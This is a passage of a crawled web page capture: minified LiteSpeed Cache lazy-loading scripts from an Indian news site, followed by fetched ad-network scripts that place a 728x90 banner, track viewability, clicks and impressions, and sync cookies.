module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hpbl.co.in/wp-content/litespeed/js/21ec55090332457a8b658911b6c76036.js?ver=9e4af"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 17:33:59 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 17:33:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f5a5c74dd4cea26c7d6d73e2fbb2ca02.css -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html
request_url: https://banner.incrementxserv.com/scripts/pageads.js?vzId=IXL174867V95704E&vzR=
body_size: 6907
content:
var ck = document.cookie.replace(/(?:(?:^|.*;\s*)reqUrl\s*\=\s*([^;]*).*$)|^.*$/, '$1');var loc = ck; if(loc == null || loc == ''){loc = window.location.href;} var position=0; var r = encodeURIComponent(document.referrer);function onScreen(t,e){
var _=window.vOb.V_h/2/2,o=DOb.ht-_;return e.B_f<=t.V_b&&e.F_t>=t.V_t?ps=e.F_t>=t.V_t&&e.B_f<_?'1':e.F_t>=t.V_t&&e.R_f<=lS&&e.L_f>=t.V_t||e.F_t>=t.V_t&&e.L_f>rS&&e.R_f<t.V_w?'6':'1':e.F_t>=t.V_b?ps=e.R_f<=lS&&e.L_f>=t.V_t||e.L_f>=rS&&e.R_f<DOb.wt?'6':(e.B_f<=o||e.F_t,'3'):(buf=.5*adHeight,pV=t.V_b-buf>=e.F_t&&e.B_f-buf>t.V_t,ps=pV?e.F_t>=t.V_t&&e.R_f<=lS&&e.L_f>=t.V_t||e.F_t>=t.V_t&&e.L_f>=rS&&window.aOb.R_f<=t.V_w?'6':'1':e.R_f<=lS&&e.L_f>=t.V_t||e.L_f>=rS&&e.R_f<=t.V_w?'6':'3')}var p=0,eP='',isInsideIframe=!1,ps=0,buf,pV,t_of_p;try{ if(p==0){aOb={},vOb={},DOb={};var par=(eP=function(){var t=document.getElementsByTagName('script');return t[t.length-1]}()).parentNode;t_of_p=eP.parentNode.nodeName;var adW=eP.getAttribute('adw'),adH=eP.getAttribute('adh');if('HEAD'==t_of_p)p='1';else{var bd=window.top.document.body,h=window.top.document.documentElement;if(DOb.top=window.top.screenY,DOb.wt=window.outerWidth,DOb.ht=Math.max(bd.scrollHeight,bd.offsetHeight,bd.getBoundingClientRect().height,h.clientHeight,h.scrollHeight,h.offsetHeight),vOb.V_t=window.top.pageYOffset,vOb.V_h=window.top.innerHeight,vOb.V_w=window.top.innerWidth,vOb.V_b=vOb.V_t+vOb.V_h,'IFRAME'==t_of_p)console.log('IFRAME'),aOb.F_t=frameElement.offsetTop,aOb.L_f=frameElement.offsetLeft;else{var wrp=document.createElement('div');wrp.id='IXL174867V95704E-rfsh';par.replaceChild(wrp,eP),wrp.appendChild(eP);var s_prt=eP.parentNode;aOb.L_f=s_prt.getBoundingClientRect().left-window.scrollX,aOb.F_t=s_prt.getBoundingClientRect().top-window.scrollY}aOb.R_f=aOb.L_f+adW,aOb.B_f=aOb.F_t+adH;var horzCenter=vOb.V_w/2,lS=horzCenter/2,rS=vOb.V_w-lS;onScreen(vOb,aOb),p=ps}}}catch(t){console.log('err')}function getCurrentScript(){ return function() {for (var a = document.getElementsByTagName('script'), scrLen = a.length - 1; 0 <= scrLen; scrLen--) {var scr = a[scrLen], scrSrc;try{ scrSrc = scr.src;}catch(f){continue;}var isFirstCall = (scrSrc.indexOf('vzId') != -1 && scrSrc.indexOf('scripts/ad') == -1);var vzId = (scrSrc.substr(scrSrc.indexOf('?')+1, scrSrc.length).split('&')[0]).split('=')[1];if(isFirstCall && vzId === 'IXL174867V95704E'  && scr.getAttribute('data_vz_started') != true){return  scr.setAttribute('data_vz_started','true'), scr};}return null;}();};var vz_ad_width=728 ;var vz_ad_height= 90;var vz_offset_adwidth=0;var vz_offset_adheight=0;var inFrame=window.location !== window.parent.location;var vz_pageConfig = {mobile: {breakpoint: 480},tablet: {breakpoint: 728},desktop: {breakpoint: false}};function vz_setContext(screenWidth) {var mobile = vz_pageConfig.mobile.breakpoint,tablet = vz_pageConfig.tablet.breakpoint,type;if (screenWidth <= mobile) {type = 'mobile';} else if (screenWidth > mobile && screenWidth <= tablet) {type = 'tablet'; } else {type = 'desktop';}return type;}var vz_screenWidth= document.documentElement.clientWidth ||window.innerWidth ||document.body.clientWidth ||document.body.offsetWidth;var vz_screenContext = vz_setContext(vz_screenWidth);if (vz_screenContext=="mobile"&&vz_ad_width>=480&&inFrame==false){vz_offset_adwidth=320;vz_offset_adheight=50;}else if (vz_screenContext=="tablet"&&vz_ad_width>=728&&inFrame==false){vz_offset_adwidth=468;vz_offset_adheight=60;}else{vz_offset_adwidth=vz_ad_width;vz_offset_adheight=vz_ad_height;}var posType;
(function () {
  var viewportWidth = window.innerWidth || document.documentElement.clientWidth;
  var viewportHeight = window.innerHeight || document.documentElement.clientHeight;
  const adElement = document.getElementById('IXL174867V95704E-rfsh');
  if (adElement.offsetTop <= viewportHeight) {
    posType = 1;
  } else {
    posType = 2;
  }
}
)();(function() {var targetScr = getCurrentScript();var scrptId = targetScr.parentElement;getCurrentScript().id = 'currntScriptId';if (scrptId.id == undefined) {scrptId.removeChild(document.getElementById('currntScriptId'));}if (document.getElementById('IXL174867V95704E-rfsh').parentElement.nodeName == 'BODY') {if(scrptId.id != 'IXL174867V95704E-rfsh'){    scrptId.appendChild(document.getElementById('IXL174867V95704E-rfsh'));}}var scr1 = document.createElement('script'); var GDPR = scr1.getAttribute('gdpr');    var ClickUrl = scr1.getAttribute('clickurl');    var pageUrl = scr1.getAttribute('pgUrl');    var hostName = scr1.getAttribute('hostname');    var scripts_Honda = document.getElementsByTagName('script');    for (var i = 0; i <= scripts_Honda.length - 1; i++) {      var str = scripts_Honda[i].src;      var url1 = str.match('IXL174867V95704E');      if (url1 == 'IXL174867V95704E') {        var href = str;        var macro1 = new URL(href);        GDPR = macro1.searchParams.get('GDPR');        ClickUrl = macro1.searchParams.get('ClickUrl');        pageUrl = macro1.searchParams.get('pageUrl');        hostName = macro1.searchParams.get('hostName');        console.log(url1, GDPR);      }    }var ixcb =`${new Date().getFullYear()}${('0' + new Date().getDate()).slice(-2)}${('0' + new Date().getHours()).slice(-2)}${('0' + new Date().getMinutes()).slice(-2)}${('0' + new Date().getSeconds()).slice(-2)}${Math.floor(1000 + Math.random() * 9000)}`;var srcUrl = '//banner.incrementxserv.com/ixads/ad?tkn=IXL174867V95704E&p=&oid=0&ref='+r+'&posType='+posType+'&loc='+loc+'&s=728 x 90&gdpr=' + GDPR + '&clk=' + ClickUrl + '&pgUrl=' + pageUrl + '&hostname=' + hostName + '&pos='+p+'&hn=&vzR='+ ixcb +'&autoR=0';scr1.setAttribute('src', srcUrl);document.getElementById('IXL174867V95704E-rfsh').appendChild(scr1);})(); setTimeout(() => {
  (function () {
    var vurl = window.top.location.href;
    if (vurl.indexOf('#spotix') > 1) {
      var vertoz = document.querySelectorAll("iframe");
      for (var i = 0; i <= vertoz.length; i++) {
        if (vertoz[i].id.slice(0, 10) == 'vertozuid_') {
          if (vertoz[i].contentWindow.parent.frameElement == null) {
            var style = document.createElement('style');
            var keyframes = `@keyframes blink{0%,100%{border-color:red}25%{border-color:#ff0}50%{border-color:#00f}75%{border-color:green}}`;
            style.innerHTML = keyframes;
            vertoz[i].appendChild(style);
            vertoz[i].style.border = '8px solid'
            vertoz[i].style.animation = 'blink 2s infinite';
          } else {
            var childIframeID = vertoz[i].contentWindow.parent;
            var idd = childIframeID.frameElement;
            var style2 = document.createElement('style');
            var keyframes2 = `@keyframes blink{0%,100%{border-color:red}25%{border-color:#ff0}50%{border-color:#00f}75%{border-color:green}}`;
            style2.innerHTML = keyframes2;
            idd.appendChild(style2);
            idd.style.border = '8px solid'
            idd.style.animation = 'blink 2s infinite';
          }
        }
      }
    }
  }
  )();
}
  , 10000);

--- FILE ---
content_type: text/html
request_url: https://banner.incrementxserv.com/ixads/ad?tkn=IXL174867V95704E&p=&oid=0&ref=https%3A%2F%2Fwww.hpbl.co.in%2Fbank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes%2F&posType=2&loc=https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/&s=728%20x%2090&gdpr=null&clk=null&pgUrl=null&hostname=null&pos=6&hn=&vzR=2026261204078631&autoR=0
body_size: 10160
content:
if(window.jQuery){vrtzview_loadJquery('https://cdn.jsdelivr.net/vrtzjs/1.0.0/vzscrt.min.js', function() {vrtzview_defer();});}  else{vrtzview_loadJquery('https://code.jquery.com/jquery-3.6.0.min.js', function(){   vrtzview_loadJquery('https://cdn.jsdelivr.net/vrtzjs/1.0.0/vzscrt.min.js', function(){vrtzview_defer();});});}   function vrtzview_loadJquery(url, success) {var loadJquery_script     = document.createElement('script');loadJquery_script.src = url;   var head = document.getElementsByTagName('head')[0],done = false;head.appendChild(loadJquery_script);  loadJquery_script.onload = loadJquery_script.onreadystatechange = function(){  if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete'))  {done = true;success();}};} function vrtzview_defer() {if (window.jQuery){ window.jQuery(document).ready(function () {  var nVer = navigator.appVersion;var nAgt = navigator.userAgent;var browserName  = navigator.appName;var fullVersion  =''+parseFloat(navigator.appVersion); var majorVersion = parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix; if ((verOffset=nAgt.indexOf('Opera'))!=-1) {browserName = 'Opera';  }  else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {browserName = 'Microsoft Internet Explorer';} else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {browserName = 'Chrome';}  else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {browserName = 'Safari'; }  else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) { browserName = 'Firefox';}   else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < (verOffset=nAgt.lastIndexOf('/')) ) { browserName = nAgt.substring(nameOffset,verOffset);} var ViewedFlag=false; 
window.jQuery.screentime({fields: [
{selector:'#vertozuid_686884e0-6497-477a-9a73-279b9bdd63ff',
name:'Top'}],
reportInterval:3,
callback:function(data, log){
if(!ViewedFlag){
if(log.Top>1){ViewedFlag=true;console.log('adsx viewed');
var d =(new Date()).getTime();
var view_image = document.createElement('img');
view_image.src ='//vu.incrementxserv.com/empty.gif?flag=' +ViewedFlag+ '&tv='+ log.Top +'&browserName='+ browserName +'&rg=vze27056b3-9bb1-4f00-9f5c-7fa53e34d351&vzid=IXL174867V95704E&t=2026-01-26T12:04:07Z&i=192.168.20.60&s=4&n=1336&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&addomain=&postype=2&dc=UNITED STATE&autoRefreshFlag=0&venuetype=[VENUETYPE]';
document.head.appendChild(view_image);console.log(view_image); } }  }  });});
}else{ setTimeout(function() { vrtzview_defer() }, 5000);}}if(!document.getElementById("'vertozuid_686884e0-6497-477a-9a73-279b9bdd63ff'")){
var pubArr = pubArr || [];
var ff_exp = document.createElement('IFRAME');
ff_exp.setAttribute('id', 'vertozuid_686884e0-6497-477a-9a73-279b9bdd63ff');
ff_exp.setAttribute('src', "javascript:'<html><body></body></html>'");
ff_exp.setAttribute('FRAMEBORDER', 0);
ff_exp.setAttribute('MARGINWIDTH', 0);
ff_exp.setAttribute('MARGINHEIGHT', 0);
ff_exp.setAttribute('SCROLLING', 'NO');
ff_exp.setAttribute('WIDTH', 728);
ff_exp.setAttribute('HEIGHT', 90);

var parentDiv;

switch (1) {
case 20:
    parentDiv = document.getElementById('vz_exp');
    break;
case 2:
    parentDiv = document.getElementById('vzFooterAd');
    break;
case 3:
    parentDiv = document.getElementById('left_frame_div');
    document.getElementById('right_frame_div').appendChild(ff_exp);
    break;
default:
    var vzScr = function() {
        for (var a = document.getElementsByTagName('script'), scrLen = a.length - 1; 0 <= scrLen; scrLen--) {
            var scr = a[scrLen], scrSrc;
            try {
                scrSrc = scr.src;
            } catch (f) {
                continue;
            }
            var isSecondCall = (scrSrc.indexOf('tkn') != -1 && scrSrc.indexOf('scripts/ad') != -1);
            var vzId = (scrSrc.substr(scrSrc.indexOf('?') + 1, scrSrc.length).split('&')[0]).split('=')[1];
            if (vzId === 'IXL174867V95704E') {
                if (isSecondCall && pubArr.indexOf('IXL174867V95704E') == -1 && scr.getAttribute('data_vz_started') != true) {
                    return pubArr.push('IXL174867V95704E'), scr.setAttribute('data_vz_started', 'true'), scr
                } else {
                    return scr
                }
            };
        }
        return null;
    }();
}

(function () {
var scr1 = document.createElement('script');
var srcUrl = 'https://cookie.incrementxserv.com/pixel/js/csync.js?dspID=1336';
scr1.setAttribute('src', srcUrl);
scr1.setAttribute('gdpr',0)
scr1.setAttribute('gdpr_consent',0);
scr1.setAttribute('us_privacy','');
scr1.setAttribute('redirect','')
console.log("--->",scr1);
vzScr.parentElement.insertBefore(scr1, vzScr.nextSibling);
})();

if (1 === 20 || 1 === 2 || 1 === 3) {
    parentDiv.appendChild(ff_exp);
} else {
    vzScr.parentElement.insertBefore(ff_exp, vzScr.nextSibling);
}
}var vrtz_ff = document.getElementById('vertozuid_686884e0-6497-477a-9a73-279b9bdd63ff');  vrtz_ff.contentWindow.document.open('text/html','replace');var cr = `<div><script>var inDapIF= true;
</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script> <div id="gpt-passback">   <script>     window.googletag = window.googletag || {cmd: []};
     googletag.cmd.push(function() {     googletag.defineSlot('/22874608466,23047370724/HPBL_news/hpbl.co.in/IXL174867V95704E', [728, 90], 'gpt-passback').addService(googletag.pubads());
     googletag.enableServices();
     googletag.display('gpt-passback');
     });
   </script> </div><IMG SRC="//imp.incrementxserv.com/empty.gif?rid=&rg=vze27056b3-9bb1-4f00-9f5c-7fa53e34d351&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:07Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0"  WIDTH="1" HEIGHT="1" BORDER="0"><script>window.onclick = function(e) { var a = new Image();
 a.src = '//cltr.incrementxserv.com/empty.gif?rid=&rg=vze27056b3-9bb1-4f00-9f5c-7fa53e34d351&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:07Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0';
};
</script></div>`; try{cr = decodeURI(cr);}catch(e){console.log(e);cr = cr;}vrtz_ff.contentWindow.document.write(cr);;vrtz_ff.contentWindow.document.close();if(1===3){var ff_exp_rght = document.createElement('IFRAME');ff_exp_rght.setAttribute('id','vertozuid_686884e0-6497-477a-9a73-279b9bdd63ff');ff_exp_rght.setAttribute('src',"javascript:'<html><body></body></html>'");ff_exp_rght.setAttribute('FRAMEBORDER',0);ff_exp_rght.setAttribute('MARGINWIDTH',0);ff_exp_rght.setAttribute('MARGINHEIGHT',0);ff_exp_rght.setAttribute('SCROLLING','NO');ff_exp_rght.setAttribute('WIDTH',728);ff_exp_rght.setAttribute('HEIGHT',90);document.getElementById('right_frame_div').appendChild(ff_exp_rght);ff_exp_rght.contentWindow.document.open('text/html','replace');var cr = ''; try{cr = decodeURI(`<div><script>var inDapIF= true;
</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script> <div id="gpt-passback">   <script>     window.googletag = window.googletag || {cmd: []};
     googletag.cmd.push(function() {     googletag.defineSlot('/22874608466,23047370724/HPBL_news/hpbl.co.in/IXL174867V95704E', [728, 90], 'gpt-passback').addService(googletag.pubads());
     googletag.enableServices();
     googletag.display('gpt-passback');
     });
   </script> </div><IMG SRC="//imp.incrementxserv.com/empty.gif?rid=&rg=vze27056b3-9bb1-4f00-9f5c-7fa53e34d351&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:07Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0"  WIDTH="1" HEIGHT="1" BORDER="0"><script>window.onclick = function(e) { var a = new Image();
 a.src = '//cltr.incrementxserv.com/empty.gif?rid=&rg=vze27056b3-9bb1-4f00-9f5c-7fa53e34d351&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:07Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0';
};
</script></div>`);}catch(e){console.log(e);cr = `<div><script>var inDapIF= true;
</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script> <div id="gpt-passback">   <script>     window.googletag = window.googletag || {cmd: []};
     googletag.cmd.push(function() {     googletag.defineSlot('/22874608466,23047370724/HPBL_news/hpbl.co.in/IXL174867V95704E', [728, 90], 'gpt-passback').addService(googletag.pubads());
     googletag.enableServices();
     googletag.display('gpt-passback');
     });
   </script> </div><IMG SRC="//imp.incrementxserv.com/empty.gif?rid=&rg=vze27056b3-9bb1-4f00-9f5c-7fa53e34d351&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:07Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0"  WIDTH="1" HEIGHT="1" BORDER="0"><script>window.onclick = function(e) { var a = new Image();
